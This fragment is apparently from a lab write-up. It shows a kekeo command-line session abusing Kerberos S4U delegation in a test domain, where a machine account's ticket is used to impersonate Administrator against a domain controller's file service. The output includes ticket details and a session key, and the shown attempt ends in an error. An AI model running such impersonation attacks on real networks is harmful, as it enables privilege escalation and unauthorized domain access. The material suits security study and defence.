 kekeo(commandline) # tgs::s4u /tgt:TGT_SERVER2008-02$@ABC.HACK.COM_krbtgt~abc.hack.com@ABC.HACK.COM.kirbi /user:Administrator@
Ticket  : TGT_SERVER2008-02$@ABC.HACK.COM_krbtgt~abc.hack.com@ABC.HACK.COM.kirbi
  [krb-cred]     S: krbtgt/abc.hack.com @ ABC.HACK.COM
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: SERVER2008-02$ @ ABC.HACK.COM
  [enc-krb-cred] S: krbtgt/abc.hack.com @ ABC.HACK.COM
  [enc-krb-cred] T: [2024/10/13 23:20:35 ; 2024/10/14 9:20:35] {R:2024/10/20 23:20:35}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 899972f1812064191dd567643c74a233e16d84711e97f417206a3507357f1f6b
  [s4u2self]  Administrator@abc.hack.com
[kdc] name: dc2.abc.hack.com (auto)
[kdc] addr: 192.168.15.155 (auto)
  > Ticket in file 'TGS_Administrator@abc.hack.com@ABC.HACK.COM_SERVER2008-02$@ABC.HACK.COM.kirbi'
Service(s):
  [s4u2proxy] cifs/dc2.abc.hack.com
KDC_ERR_BADOPTION (13) - 2024/10/13 23:23:12
kekeo(commandline) # exit
Bye!